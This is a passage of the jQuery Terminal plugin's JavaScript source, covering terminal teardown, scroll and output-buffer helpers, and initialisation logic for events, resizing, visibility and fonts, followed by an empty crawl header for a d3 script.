                    self.resizer('unbind');
                    self.touch_scroll('unbind');
                    font_resizer.resizer('unbind').remove();
                    pixel_resizer.resizer('unbind').remove();
                    $(document).unbind('.terminal_' + self.id());
                    $(window).unbind('.terminal_' + self.id());
                    self.unbind('click mousedown mouseup');
                    self.removeData('terminal').removeClass('terminal').
                        unbind('.terminal');
                    if (settings.width) {
                        self.css('width', '');
                    }
                    if (settings.height) {
                        self.css('height', '');
                    }
                    $(window).off('blur', blur_terminal).
                        off('focus', focus_terminal);
                    self.find('.terminal-fill, .terminal-font, .terminal-font-forcer')
                        .remove();
                    self.stopTime();
                    terminals.remove(terminal_id);
                    if (visibility_observer) {
                        if (visibility_observer.unobserve) {
                            visibility_observer.unobserve(self[0]);
                        } else {
                            clearInterval(visibility_observer);
                        }
                    }
                    var scroll_marker = self.find('.terminal-scroll-marker');
                    if (is_bottom_observer) {
                        is_bottom_observer.unobserve(scroll_marker[0]);
                    }
                    scroll_marker.remove();
                    if (mutation_observer) {
                        mutation_observer.disconnect();
                    }
                    if (!terminals.length()) {
                        $(window).off('hashchange');
                    }
                    if (is_mobile) {
                        self.off([
                            'touchstart.terminal',
                            'touchmove.terminal',
                            'touchend.terminal'
                        ].join(' '));
                    }
                    output.remove();
                    scroller.remove();
                    if (body_terminal) {
                        var $body = $(body_terminal);
                        if ($body.attr('class') === 'full-screen-terminal') {
                            $body.removeAttr('class');
                        } else {
                            $body.removeClass('full-screen-terminal');
                        }
                        self.remove();
                    }
                    defunct = true;
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: ref: https://stackoverflow.com/a/18927969/387194
            // -------------------------------------------------------------
            scroll_to: function(elem) {
                var scroll = scroller.scrollTop() - self.offset().top +
                    $(elem).offset().top;
                scroller.scrollTop(scroll);
                return self;
            },
            // -------------------------------------------------------------
            scroll_to_bottom: function() {
                var scrollHeight;
                if (self.prop) {
                    scrollHeight = scroller.prop('scrollHeight');
                } else {
                    scrollHeight = scroller.attr('scrollHeight');
                }
                scroller.scrollTop(scrollHeight);
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if terminal div or body is at the bottom
            // :: is use scrollBottomOffset option as margin for the check
            // -------------------------------------------------------------
            is_bottom: function() {
                if (settings.scrollBottomOffset === -1) {
                    return false;
                } else if (typeof is_bottom_detected === 'boolean') {
                    return is_bottom_detected;
                } else {
                    var scroll_height, scroll_top, height;
                    scroll_height = scroller[0].scrollHeight;
                    scroll_top = scroller[0].scrollTop;
                    height = scroller[0].offsetHeight;
                    var limit = scroll_height - settings.scrollBottomOffset;
                    return scroll_top + height > limit;
                }
            },
            // -------------------------------------------------------------
            // :: create terminal object clone, used by pipe
            // -------------------------------------------------------------
            duplicate: function() {
                var copy = $(self);
                return $.extend(copy, public_api);
            },
            // -------------------------------------------------------------
            // :: return output flush buffer
            // -------------------------------------------------------------
            get_output_buffer: function(options) {
                var settings = $.extend({
                    html: false
                }, options);
                var result = [];
                var append = false;
                buffer.forEach(function(data) {
                    if (data) {
                        if (is_function(data.finalize)) {
                            append = !data.newline;
                        } else {
                            var output;
                            if (settings.html) {
                                output = data.line;
                            } else {
                                output = data.raw;
                            }
                            if (append) {
                                var last = result.length - 1;
                                result[last] += output;
                            } else {
                                result.push(output);
                            }
                        }
                    }
                });
                if (settings.html) {
                    return result.map(function(line) {
                        return '<div>' + line + '</div>';
                    }).join('\n');
                }
                return result.join('\n');
            },
            // -------------------------------------------------------------
            // :: clear flush buffer
            // -------------------------------------------------------------
            clear_buffer: function() {
                buffer.clear();
                return self;
            }
        }, function(name, fun) {
            // wrap all functions and display execptions
            return function() {
                if (defunct) {
                    if (!settings.exceptionHandler) {
                        throw new $.terminal.Exception(strings().defunctTerminal);
                    }
                }
                try {
                    return fun.apply(self, [].slice.apply(arguments));
                } catch (e) {
                    // exec catch by command (resume call exec)
                    if (name !== 'exec' && name !== 'resume') {
                        display_exception(e, e.type || 'TERMINAL', true);
                    }
                    if (!settings.exceptionHandler) {
                        throw e;
                    }
                }
            };
        });
        $.extend(self, public_api);
        // -----------------------------------------------------------------
        // :: INIT CODE
        // -----------------------------------------------------------------
        if (self.length === 0) {
            var msg = sprintf(strings().invalidSelector);
            throw new $.terminal.Exception(msg);
        }
        self.data('terminal', self);
        // synchronize the echo calls (used for async functions) that need
        // to be called in order
        var echo_delay = [];
        var echo_promise = false;
        // var names = []; // stack if interpreter names
        var prev_command; // used for name on the terminal if not defined
        var prev_exec_cmd;
        var tab_count = 0; // for tab completion
        var output; // .terminal-output jquery object
        var have_custom_id = !!(options && typeof options.id === 'number');
        var terminal_id = have_custom_id ? options.id : terminals.length();
        var force_awake = false; // flag used to don't pause when user return read() call
        var num_chars; // numer of chars in line
        var output_line_count = 0;
        var num_rows; // number of lines that fit without scrollbar
        var command; // for tab completion
        var logins = new Stack(); // stack of logins
        var command_queue = new DelayQueue();
        var animating = false; // true on typing animation
        var skip = false; // true if skipping currently
        var init_queue = new DelayQueue();
        var when_ready = ready(init_queue);
        var cmd_ready = ready(command_queue);
        var async_echo = [];
        var event_hub = new EventEmitter();
        var is_bottom_detected;
        var is_bottom_observer;
        var in_login = false;// some Methods should not be called when login
        // TODO: Try to use mutex like counter for pause/resume
        var onPause = $.noop;// used to indicate that user call pause onInit
        var old_width, old_height, old_pixel_density, container_width;
        var delayed_commands = []; // used when exec commands while paused
        var settings = $.extend(
            {},
            $.terminal.defaults,
            {
                name: self.selector,
                exit: !!(options && options.login || !options)
            },
            options || {}
        );
        if (typeof settings.width === 'number') {
            self.width(settings.width);
        }
        if (typeof settings.height === 'number') {
            self.height(settings.height);
        }
        // so it's the same as in TypeScript definition for options
        delete settings.formatters;
        // used to throw error when calling methods on destroyed terminal
        var defunct = false;
        // ---------------------------------------------------------------------
        // :: FormatBuffer is used to to buffer the lines that echoed
        // :: it have append function that have 2 options raw and finalize
        // :: raw - will not encode the string and finalize if a function that
        // :: will have div container of the line as first argument
        // :: actuall echo to the terminal happen when calling flush
        // ---------------------------------------------------------------------
        var buffer = new FormatBuffer(function(options) {
            return {
                linksNoReferrer: settings.linksNoReferrer,
                linksNoFollow: settings.linksNoFollow,
                anyLinks: settings.anyLinks,
                charWidth: char_size.width,
                useCache: settings.useCache,
                escape: false,
                allowedAttributes: options.allowedAttributes || []
            };
        });
        var lines = new OutputLines(function() {
            return settings;
        });
        var storage = new StorageHelper(settings.memory);
        var enabled = settings.enabled;
        var frozen = false;
        var paused = false;
        var autologin = true; // set to false if onBeforeLogin return false
        var interpreters;
        var command_line;
        var old_enabled;
        var visibility_observer;
        var mutation_observer;
        // backward compatibility
        if (settings.ignoreSystemDescribe === true) {
            settings.describe = false;
        }
        // register ajaxSend for cancel requests on CTRL+D
        $(document).bind('ajaxSend.terminal_' + self.id(), function(e, xhr) {
            requests.push(xhr);
        });
        var scroller = $('<div class="terminal-scroller"/>').appendTo(self);
        var wrapper = $('<div class="terminal-wrapper"/>').appendTo(scroller);
        $(broken_image).hide().appendTo(wrapper);
        var font_resizer = $('<div class="terminal-font">&nbsp;</div>').appendTo(self);
        var pixel_resizer = $('<div class="terminal-pixel"/>').appendTo(self);
        var filler = $('<div class="terminal-fill"/>').appendTo(scroller);
        output = $('<div>').addClass('terminal-output').attr('role', 'log')
            .appendTo(wrapper);
        self.addClass('terminal');
        var pixel_density = get_pixel_size();
        var char_size = get_char_size(self);
        css(self[0], {
            '--char-width': char_size.width,
            '--char-height': char_size.height,
            '--terminal-scrollbar': get_scrollbar_width()
        });
        // this is needed when terminal have selector with --size that is not
        // bare .terminal so fake terminal will not get the proper size #602
        var need_char_size_recalculate = !terminal_ready(self);
        // before login event
        if (settings.login && fire_event('onBeforeLogin') === false) {
            autologin = false;
        }
        // create json-rpc authentication function
        var base_interpreter;
        if (typeof init_interpreter === 'string') {
            base_interpreter = init_interpreter;
        } else if (is_array(init_interpreter)) {
            // first JSON-RPC
            for (var i = 0, len = init_interpreter.length; i < len; ++i) {
                if (typeof init_interpreter[i] === 'string') {
                    base_interpreter = init_interpreter[i];
                    break;
                }
            }
        }
        var global_login_fn;
        if (is_function(settings.login)) {
            global_login_fn = settings.login;
        } else if (base_interpreter &&
            (typeof settings.login === 'string' || settings.login === true)) {
            global_login_fn = make_json_rpc_login(base_interpreter, settings.login);
        }
        if (have_custom_id) {
            if (!terminals.set(settings.id, self)) {
                warn(strings().invalidId);
            }
        } else {
            terminals.append(self);
        }
        function focus_terminal() {
            if (old_enabled) {
                self.focus();
                self.scroll_to_bottom();
            }
        }
        // -------------------------------------------------------------------------------
        function get_pixel_size() {
            var rect = pixel_resizer[0].getBoundingClientRect();
            return rect.width || 1;
        }
        // -------------------------------------------------------------------------------
        function blur_terminal() {
            old_enabled = enabled;
            self.disable().find('.cmd textarea').trigger('blur', [true]);
        }
        // -------------------------------------------------------------------------------
        function stringify_value(value) {
            if (is_function(value)) {
                value = value();
            }
            if (value && is_function(value.then)) {
                return value.then(stringify_value);
            }
            if (get_type(value) !== 'string') {
                if (is_function(settings.parseObject)) {
                    var ret = settings.parseObject(value);
                    if (get_type(ret) === 'string') {
                        value = ret;
                    }
                } else if (is_array(value)) {
                    value = $.terminal.columns(value, self.cols(), settings.tabs);
                } else {
                    var need_suffix = is_big_int(value);
                    value = String(value);
                    if (need_suffix) {
                        value += 'n';
                    }
                }
            }
            return value;
        }
        // -------------------------------------------------------------------------------
        function context_callback_proxy(fn) {
            if (fn.proxy) {
                return fn;
            }
            var wrapper = function(callback) {
                return fn.call(self, callback, self);
            };
            wrapper.proxy = true;
            return wrapper;
        }
        // -------------------------------------------------------------------------------
        // paste event is not testable in node
        // istanbul ignore next
        function paste_event(e) {
            e = e.originalEvent;
            // we don't care about browser that don't support clipboard data
            // those browser simple will not have this feature normal paste
            // is cross-browser and it's handled by cmd plugin
            function is_type(item, type) {
                return item.type.indexOf(type) !== -1;
            }
            function echo_image(image) {
                self.echo('<img src="' + image + '"/>', {raw: true});
            }
            function data_uri(blob) {
                var URL = window.URL || window.webkitURL;
                return URL.createObjectURL(blob);
            }
            function echo(object, ignoreEvents) {
                if (!ignoreEvents) {
                    var event = {
                        target: self
                    };
                    if (typeof object === 'string') {
                        event.text = object;
                    } else if (object instanceof Blob) {
                        event.image = data_uri(object);
                    }
                    var ret = fire_event('onPaste', [event]);
                    if (ret) {
                        if (is_function(ret.then || ret.done)) {
                            return (ret.then || ret.done).call(ret, function(ret) {
                                echo(ret, true);
                            });
                        } else {
                            echo(ret, true);
                        }
                    } else if (ret !== false) {
                        echo(event.image || event.text, true);
                    }
                } else if (object instanceof Blob) {
                    echo_image(data_uri(object));
                } else if (typeof object === 'string') {
                    if (object.match(/^(data:|blob:)/)) {
                        echo_image(object);
                    } else {
                        self.insert(object);
                    }
                }
            }
            if (e.clipboardData) {
                if (self.enabled()) {
                    var items = e.clipboardData.items;
                    if (items) {
                        for (var i = 0; i < items.length; i++) {
                            if (is_type(items[i], 'image') && settings.pasteImage) {
                                var blob = items[i].getAsFile();
                                echo(blob);
                            } else if (is_type(items[i], 'text/plain')) {
                                items[i].getAsString(function(text) {
                                    echo(text.replace(/\r/g, ''));
                                });
                            }
                        }
                    } else if (e.clipboardData.getData) {
                        var text = e.clipboardData.getData('text/plain');
                        echo(text.replace(/\r/g, ''));
                    }
                    return false;
                }
            }
        }
        $(document).on('paste.terminal_' + self.id(), paste_event);
        var terminal_init_keymap = $.extend(
            {},
            keymap,
            $.omap(settings.keymap || {}, function(key, fn) {
                if (!keymap[key]) {
                    return fn.bind(self);
                }
                return function(e, original) {
                    // new keymap function will get default as 2nd argument
                    return fn.call(self, e, function() {
                        return keymap[key](e, original);
                    });
                };
            })
        );
        make_interpreter(init_interpreter, settings.login, function(interpreter) {
            if (settings.completion && typeof settings.completion !== 'boolean' ||
                !settings.completion) {
                // overwrite interpreter completion by global setting #224
                // we use string to indicate that it need to be taken from settings
                // so we are able to change it using option API method
                interpreter.completion = 'settings';
            }
            var prompt = settings.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            interpreters = new Stack($.extend({}, settings.extra, {
                name: settings.name,
                prompt: prompt,
                keypress: settings.keypress,
                keydown: settings.keydown,
                resize: settings.onResize,
                greetings: settings.greetings,
                mousewheel: settings.mousewheel,
                history: settings.history,
                keymap: terminal_init_keymap
            }, interpreter));
            // CREATE COMMAND LINE
            command_line = $('<div/>').appendTo(wrapper).cmd({
                tabindex: settings.tabindex,
                mobileDelete: settings.mobileDelete,
                mobileIgnoreAutoSpace: settings.mobileIgnoreAutoSpace,
                prompt: global_login_fn ? false : prompt,
                history: settings.memory ? 'memory' : settings.history,
                historyFilter: settings.historyFilter,
                historySize: settings.historySize,
                caseSensitiveSearch: settings.caseSensitiveSearch,
                onPaste: settings.onPaste,
                width: '100%',
                enabled: false,
                charWidth: char_size.width,
                keydown: key_down,
                keymap: terminal_init_keymap,
                clickTimeout: settings.clickTimeout,
                holdTimeout: settings.holdTimeout,
                holdRepeatTimeout: settings.holdRepeatTimeout,
                repeatTimeoutKeys: settings.repeatTimeoutKeys,
                allowedAttributes: settings.allowedAttributes,
                keypress: key_press,
                tabs: settings.tabs,
                onPositionChange: function() {
                    var args = [].slice.call(arguments);
                    make_cursor_visible();
                    fire_event('onPositionChange', args);
                },
                onCommandChange: function(command) {
                    // resize is not triggered when insert called just after init
                    //  and scrollbar appear
                    if (old_width !== filler.width()) {
                        // resizer handler will update old_width
                        self.resizer();
                    }
                    fire_event('onCommandChange', [command]);
                    make_cursor_visible();
                },
                commands: commands
            });
            function disable(e) {
                if (is_mobile) {
                    return;
                }
                e = e.originalEvent;
                // we only need to handle real user clicks
                if (e && e.isTrusted) {
                    // e.terget is body when click outside of context menu to close it
                    // even if you click on terminal
                    var node = document.elementFromPoint(e.clientX, e.clientY);
                    if (!$(node).closest('.terminal').length && self.enabled()) {
                        // we only need to disable when click outside of terminal
                        // click on other terminal is handled by focus event
                        self.disable();
                    }
                }
            }
            self.oneTime(100, function() {
                $(document).bind('click.terminal_' + self.id(), disable).
                    bind('contextmenu.terminal_' + self.id(), disable);
            });
            var $win = $(window);
            // cordova application, if keyboard was open and we resume, it will be
            // closed so we need to disable terminal so you can enable it with tap
            document.addEventListener("resume", function() {
                self.disable();
            });
            // istanbul ignore next
            if (is_mobile) {
                (function() {
                    self.addClass('terminal-mobile');
                    var start;
                    var move;
                    var enabled;
                    var SENSITIVITY = 3;
                    var clip = command_line.clip();
                    var HOLD_TIME = 200;
                    var timer;
                    clip.$node.off('touchstart.cmd');
                    self.on('touchstart.terminal', function(e) {
                        e = e.originalEvent;
                        window.touch_event = e;
                        if (e.target.tagName.toLowerCase() === 'a') {
                            return;
                        }
                        if (!frozen && e.touches.length === 1) {
                            enabled = self.enabled();
                            var point = e.touches[0];
                            start = {
                                x: point.clientX,
                                y: point.clientY
                            };
                            timer = setTimeout(function() {
                                start = null;
                            }, HOLD_TIME);
                        }
                    }).on('touchmove.terminal', function(e) {
                        if (e.touches.length === 1 && start) {
                            var point = e.touches[0];
                            var diff_x = Math.abs(point.clientX - start.x);
                            var diff_y = Math.abs(point.clientY - start.y);
                            if (diff_x > SENSITIVITY || diff_y > SENSITIVITY) {
                                move = true;
                            }
                        }
                    }).on('touchend.terminal', function() {
                        if (start) {
                            clearTimeout(timer);
                            if (!move) {
                                if (!enabled) {
                                    clip.focus();
                                    self.focus();
                                    setTimeout(function() {
                                        self.scroll_to_bottom();
                                    }, 100);
                                } else {
                                    clip.blur();
                                    self.disable();
                                }
                            }
                        }
                        move = false;
                        start = null;
                    });
                })();
                if ('visualViewport' in window) {
                    on_height_change(function(height) {
                        css(document.documentElement, {
                            '--terminal-force-height': height + 'px'
                        });
                    });
                }
            } else {
                // work weird on mobile
                $win.on('focus.terminal_' + self.id(), focus_terminal).
                    on('blur.terminal_' + self.id(), blur_terminal);
                // context is used to check if terminal should not scroll to bottom
                // after right click on  e.g. img, canvas, a and then click to hide
                // the menu. The problem is that right click on those elements don't
                // move the textarea to show proper context menu like save as on images
                // or open on links. See #644 bug
                var was_ctx_event;
                // detect mouse drag
                (function() {
                    var count = 0;
                    var $target;
                    var name = 'click_' + self.id();
                    var textarea = self.find('.cmd textarea');
                    function click() {
                        if ($target.is('.terminal') ||
                            $target.is('.terminal-scroller') ||
                            $target.is('.terminal-wrapper')) {
                            var len = self.get_command().length;
                            self.set_position(len);
                        } else if ($target.closest('.cmd-prompt').length) {
                            self.set_position(0);
                        }
                        if (!textarea.is(':focus')) {
                            textarea.focus();
                        }
                        reset();
                    }
                    function reset() {
                        count = 0;
                        $target = null;
                    }
                    var ignore_elements = '.terminal-output textarea,' +
                        '.terminal-output input';
                    self.mousedown(function(e) {
                        if (!scrollbar_event(e, filler, pixel_density)) {
                            $target = $(e.target);
                        }
                    }).mouseup(function() {
                        if (was_ctx_event) {
                            was_ctx_event = false;
                            return;
                        }
                        if ($target && $target.closest(ignore_elements).length) {
                            if (enabled) {
                                self.disable();
                            }
                        } else if (get_selected_html() === '' && $target) {
                            if (++count === 1) {
                                if (!frozen) {
                                    if (!enabled) {
                                        self.focus();
                                        self.scroll_to_bottom();
                                    } else {
                                        var timeout = settings.clickTimeout;
                                        self.oneTime(timeout, name, click);
                                        return;
                                    }
                                }
                            } else {
                                self.stopTime(name);
                            }
                        }
                        reset();
                    }).dblclick(function() {
                        reset();
                        self.stopTime(name);
                    });
                })();
                (function() {
                    var $clip = command_line.clip().$node;
                    function is_context_event(e) {
                        return e.type === 'mousedown' && e.buttons === 2 ||
                            e.type === 'contextmenu';
                    }
                    var event_name;
                    if ('oncontextmenu' in window) {
                        event_name = 'contextmenu.terminal';
                    } else {
                        event_name = 'mousedown.terminal';
                    }
                    self.on(event_name, function(e) {
                        was_ctx_event = get_selected_html() === '' &&
                            is_context_event(e) &&
                            !e.ctrlKey;
                        if (was_ctx_event) {
                            var $target = $(e.target);
                            if ($target.is('img,value,audio,object,canvas,a')) {
                                return;
                            }
                            if (!self.enabled()) {
                                self.enable();
                            }
                            var cmd_offset = command_line.offset();
                            var cmd_rect = command_line[0].getBoundingClientRect();
                            var self_offset = self.offset();
                            var top_limit = self_offset.top - cmd_offset.top;
                            var top = Math.max(e.pageY - cmd_offset.top - 20, top_limit);
                            var left = e.pageX - cmd_offset.left - 20;
                            var height = 4 * 14;
                            var width = 5 * 14;
                            var rect = self[0].getBoundingClientRect();
                            // we need width without scrollbar
                            var content_width = filler.outerWidth() * pixel_density;
                            // fix jumping when click near bottom or left edge #592
                            var diff_h = (top + cmd_rect.top + height);
                            diff_h = diff_h - rect.height - rect.top;
                            var diff_w = (left + cmd_rect.left + width);
                            // in Chrome scrollbar is added even when width
                            // of textarea is smaller, adding 1px solved the issue
                            diff_w = diff_w - content_width - rect.left;
                            if (diff_h > 0) {
                                height -= Math.ceil(diff_h);
                            }
                            if (diff_w > 0) {
                                width -= Math.ceil(diff_w);
                            }
                            $clip.attr('style', [
                                style_prop('left', left, true),
                                style_prop('top', top, true),
                                style_prop('width', width, true),
                                style_prop('height', height, true)
                            ].join(';'));
                            if (!$clip.is(':focus')) {
                                $clip.focus();
                            }
                            self.stopTime('textarea');
                            self.oneTime(100, 'textarea', function() {
                                var props = {
                                    left: '',
                                    top: '',
                                    width: '',
                                    height: ''
                                };
                                if (!is_css_variables_supported) {
                                    var in_line = self.find('.cmd .cmd-cursor-line')
                                        .prevUntil('.cmd-prompt').length;
                                    props.top = in_line * 14 + 'px';
                                }
                                $clip.css(props);
                            });
                            self.stopTime('selection');
                            self.everyTime(20, 'selection', function() {
                                if ($clip[0].selection !== $clip[0].value) {
                                    if (get_textarea_selection($clip[0])) {
                                        clear_textarea_selection($clip[0]);
                                        select(
                                            self.find('.terminal-output')[0],
                                            self.find('.cmd div:last-of-type')[0]
                                        );
                                        self.stopTime('selection');
                                    }
                                }
                            });
                        }
                    });
                })();
                self.on('scroll', function() {
                    var $textarea = self.find('textarea');
                    var rect = self[0].getBoundingClientRect();
                    var height = self[0].scrollHeight;
                    var scrollTop = scroller.scrollTop();
                    var diff = height - (scrollTop + rect.height);
                    // if scrolled to bottom top need to be aligned with cursor line
                    // done by CSS file using css variables
                    if (diff === 0) {
                        $textarea.css('top', '');
                    } else {
                        $textarea.css('top', -diff);
                    }
                });
            }
            self.on('click', 'a', function(e) {
                var $this = $(this);
                if ($this.closest('.terminal-exception').length) {
                    var href = $this.attr('href');
                    if (href.match(/:[0-9]+$/)) { // display line if specified
                        e.preventDefault();
                        print_line(href, self.cols());
                    }
                }
                // refocus because links have tabindex in case where user want
                // tab change urls, we can ignore this function on click
                if (enabled) {
                    self.find('.cmd textarea').focus();
                }
            });
            function calculate_char_size() {
                var width = char_size.width;
                var height = char_size.height;
                char_size = get_char_size(self);
                var css_vars = {};
                if (width !== char_size.width) {
                    command_line.option('charWidth', char_size.width).refresh();
                    css_vars['--char-width'] = char_size.width;
                }
                if (height !== char_size.height) {
                    css_vars['--char-height'] = char_size.height;
                }
                if (Object.keys(css_vars).length) {
                    css(self[0], css_vars);
                }
            }
            resize();
            function resize() {
                if (self.is(':visible')) {
                    var width = filler.width();
                    var height = filler.height();
                    pixel_density = get_pixel_size();
                    if (old_pixel_density !== pixel_density) {
                        css(self[0], {
                            '--pixel-density': pixel_density
                        });
                    }
                    if (need_char_size_recalculate) {
                        need_char_size_recalculate = !terminal_ready(self);
                        if (!need_char_size_recalculate) {
                            char_size = get_char_size(self);
                            calculate_char_size();
                        }
                    }
                    // prevent too many calculations in IE
                    if (old_height !== height ||
                        old_width !== width ||
                        pixel_density !== old_pixel_density) {
                        self.resize();
                    }
                    old_height = height;
                    old_width = width;
                    container_width = self.width();
                    old_pixel_density = pixel_density;
                }
            }
            function create_resizers() {
                var options = {
                    prefix: 'terminal-'
                };
                self.resizer('unbind').resizer(resize, options);
                font_resizer.resizer('unbind').resizer(function() {
                    calculate_char_size();
                    self.resize();
                }, options);
                pixel_resizer.resizer('unbind').resizer(function() {
                    pixel_density = get_pixel_size();
                    self.refresh();
                }, options);
                $('<div class="terminal-font-forcer terminal-hidden">x<div>')
                    .appendTo(self);
            }
            function bottom_detect(intersections) {
                is_bottom_detected = intersections[0].intersectionRatio >= 0.9;
            }
            function create_bottom_detect() {
                if (window.IntersectionObserver) {
                    var top = $('<div class="terminal-scroll-marker"/>')
                        .appendTo(scroller);
                    var marker = top;
                    if (settings.scrollBottomOffset !== -1) {
                        var style = style_prop('height', settings.scrollBottomOffset);
                        marker = $('<div style="' + style + '"/>').appendTo(top);
                    }
                    is_bottom_observer = new IntersectionObserver(bottom_detect, {
                        root: scroller[0],
                        rootMargin: '0px',
                        threshold: 1.0
                    });
                    is_bottom_observer.observe(marker[0]);
                }
            }
            // this observer can be added imedietely even if terminal is not in the DOM
            // because both of the elements (root and target) are in same fragment
            create_bottom_detect();
            if (self.is(':visible')) {
                create_resizers();
            }
            function observe_visibility() {
                if (visibility_observer) {
                    if (visibility_observer.unobserve) {
                        visibility_observer.unobserve(self[0]);
                    } else {
                        clearInterval(visibility_observer);
                    }
                }
                var was_enabled = self.enabled();
                var visible = self.is(':visible');
                if (was_enabled && !visible) {
                    self.disable();
                }
                if (visible) {
                    create_resizers();
                } else {
                    // hide terminal content until it's resized (and num chars calculated)
                    wrapper.css('visibility', 'hidden');
                }
                function visibility_checker() {
                    if (self.is(':visible') && !visible) {
                        visible = true;
                        create_resizers();
                        calculate_char_size();
                        resize();
                        if (was_enabled) {
                            self.enable();
                        }
                        wrapper.css('visibility', '');
                    } else if (visible && !self.is(':visible')) {
                        visible = false;
                        was_enabled = $.terminal.active() === self && self.enabled();
                        self.disable();
                        wrapper.css('visibility', 'hidden');
                    }
                }
                if (window.IntersectionObserver && self.css('position') !== 'fixed') {
                    visibility_observer = new IntersectionObserver(visibility_checker, {
                        root: null
                    });
                    visibility_observer.observe(self[0]);
                } else {
                    visibility_observer = setInterval(visibility_checker, 100);
                }
            }
            var in_dom = !!self.closest('body').length;
            var MutationObsrv = window.MutationObserver || window.WebKitMutationObserver;
            if (MutationObsrv) {
                mutation_observer = new MutationObsrv(function() {
                    if (self.closest('body').length) {
                        if (!in_dom) {
                            self.scroll_to_bottom();
                            // this observer need to be added when terminal is in the DOM
                            observe_visibility();
                            resize();
                        }
                        in_dom = true;
                    } else if (in_dom) {
                        in_dom = false;
                    }
                });
                mutation_observer.observe(document.body, {childList: true});
            }
            if (in_dom) {
                // check if element is in the DOM if not running IntersectionObserver
                // don't make sense
                observe_visibility();
            }
            function fonts_ready() {
                if (!defunct) {
                    if (have_custom_font(self)) {
                        calculate_char_size();
                        self.resize();
                    }
                    command_queue.resolve();
                }
            }
            // wait for custom font to load #892
            if (document.fonts && document.fonts.ready) {
                if (document.fonts.status === 'loaded') {
                    fonts_ready();
                } else {
                    document.fonts.ready.then(fonts_ready);
                }
            } else {
                command_queue.resolve();
            }
            // touch devices need touch event to get virtual keyboard
            if (enabled && self.is(':visible') && !is_mobile) {
                self.focus(undefined, true);
            } else {
                self.disable();
            }
            // -------------------------------------------------------------
            // initialization
            // -------------------------------------------------------------
            if (is_function(global_login_fn)) {
                self.login(global_login_fn, true, start);
                init_queue.resolve();
                initialize();
            } else {
                start();
                initialize();
            }
            // -------------------------------------------------------------
            // :: helper
            function exec_spec(spec, options) {
                var terminal = terminals.get()[spec[0]];
                // execute if belong to this terminal
                var defer = $.Deferred();
                if (terminal && terminal_id === terminal.id()) {
                    if (!spec[2]) {
                        defer.resolve();
                        return defer.promise();
                    } else if (paused) {
                        resume_callbacks.push(function() {
                            return terminal.exec(spec[2], options).done(function() {
                                terminal.save_state(spec[2], true, spec[1]);
                                defer.resolve();
                            });
                        });
                        return defer.promise();
                    } else {
                        return terminal.exec(spec[2], options).done(function() {
                            terminal.save_state(spec[2], true, spec[1]);
                        });
                    }
                }
            }
            // exec from hash called in each terminal instance
            if (settings.execHash) {
                if (location.hash) {
                    // wait until login is initialized
                    setTimeout(function() {
                        try {
                            var hash = location.hash.replace(/^#/, '');
                            // yes no var - local inside terminal
                            hash_commands = JSON.parse(decodeURIComponent(hash));
                            if (!hash.match(/\[/)) {
                                // fix the hash to look like array if it's not
                                replace_hash(hash_commands);
                            }
                            var i = 0;
                            var options = {
                                typing: settings.execAnimation,
                                history: settings.execHistory,
                                delay: settings.execAnimationDelay
                            };
                            (function recur() {
                                var spec = hash_commands[i++];
                                if (spec) {
                                    exec_spec(spec, options).done(recur);
                                } else {
                                    change_hash = true;
                                }
                            })();// */
                        } catch (e) {
                            // invalid json - ignore
                        }
                    });
                } else {
                    change_hash = true;
                }
            } else {
                change_hash = true; // if enabled later
            }
            // change_hash = true; // exec can now change hash
            // -------------------------------------------------------------
            /* istanbul ignore next */
            (function() {
                var shift = false;
                $(document).bind('keydown.terminal_' + self.id(), function(e) {
                    if (e.shiftKey) {
                        shift = true;
                    }
                }).bind('keyup.terminal_' + self.id(), function(e) {
                    // in Google Chromium/Linux shiftKey is false
                    if (e.shiftKey || e.which === 16) {
                        shift = false;
                    }
                });
                // this could work without calling scroll on wheel event but we
                // need it for cases where you have mouse wheel work differently
                // like with less command that scroll text
                function mousewheel(event, delta) {
                    if (!shift) {
                        var interpreter = interpreters.top();
                        var ret;
                        if (is_function(interpreter.mousewheel)) {
                            ret = interpreter.mousewheel(event, delta, self);
                        } else if (is_function(settings.mousewheel)) {
                            ret = settings.mousewheel(event, delta, self);
                        }
                        if (ret === true) {
                            return;
                        }
                        if ((have_scrollbar() || ret === false) && !event.ctrlKey) {
                            event.stopPropagation();
                            event.preventDefault();
                        }
                        if (ret === false) {
                            return false;
                        }
                        if (delta > 0) {
                            self.scroll(-40);
                        } else {
                            self.scroll(40);
                        }
                    }
                }
                if ($.event.special.mousewheel) {
                    // we keep mousewheel plugin just in case
                    scroller.on('mousewheel', mousewheel);
                } else {
                    // detection take from:
                    // https://developer.mozilla.org/en-US/docs/Web/Events/wheel
                    var event;
                    var div = document.createElement("div");
                    if ("onwheel" in div) {
                        event = "wheel"; // Modern browsers support "wheel"
                    } else if (document.onmousewheel !== undefined) {
                        // Webkit and IE support at least "mousewheel"
                        event = "mousewheel";
                    } else {
                        // let's assume that remaining browsers are older Firefox
                        event = "DOMMouseScroll";
                    }
                    div = null;
                    self.on(event, function(e) {
                        var delta;
                        if (event === 'mousewheel') {
                            delta = - 1 / 40 * e.originalEvent.wheelDelta;
                        } else {
                            delta = e.originalEvent.deltaY || e.originalEvent.detail;
                        }
                        mousewheel(e, -delta);
                    });
                }
                scroller.touch_scroll(function(event) {
                    var delta = event.current.clientY - event.previous.clientY;
                    var ret;
                    var interpreter = interpreters.top();
                    if (is_function(interpreter.touchscroll)) {
                        ret = interpreter.touchscroll(event, delta, self);
                    } else if (is_function(settings.touchscroll)) {
                        ret = settings.touchscroll(event, delta, self);
                    }
                    css(self[0], {
                        '--terminal-scroll': scroller.prop('scrollTop')
                    });
                    if (ret === true) {
                        return;
                    }
                    return false;
                });
            })();
        }); // make_interpreter
        return self;
    }; // terminal plugin
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d3js.org/d3.geo.projection.v0.min.js
body_size: 16558
content:
